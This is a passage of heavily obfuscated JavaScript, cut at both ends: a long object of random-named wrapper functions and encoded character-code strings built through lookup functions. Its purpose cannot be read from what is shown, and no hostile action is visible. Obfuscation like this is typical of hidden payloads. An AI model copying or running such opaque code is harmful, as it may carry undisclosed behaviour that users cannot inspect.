_0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return 